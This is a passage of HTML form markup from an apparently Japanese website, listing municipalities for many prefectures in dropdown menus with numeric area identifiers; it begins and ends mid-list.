<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
